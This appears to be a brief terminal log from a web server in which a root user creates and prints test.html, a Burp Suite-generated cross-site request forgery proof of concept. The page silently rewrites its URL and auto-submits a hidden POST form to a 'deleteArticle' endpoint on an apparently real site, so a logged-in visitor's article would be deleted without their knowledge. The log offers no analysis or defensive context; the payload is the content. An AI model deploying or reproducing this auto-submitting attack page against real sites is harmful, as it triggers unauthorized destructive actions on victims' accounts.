 [root@vultr html]# pwd
/var/www/html
[root@vultr html]# vi test.html
[root@vultr html]# ls
test.html
[root@vultr html]# cat test.html
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://my. buf.com/post/deleteArticle" method="POST" id="test
">
      <input type="hidden" name="id" value="271825" />
      <input type="hidden" name="token" value="CSRF&#95;TOKEN" />
      <input type="submit" value="Submit request" />
    </form>
        <script>
        var form = document.getElementById('test');
        form.submit();</script>
  </body>
</html>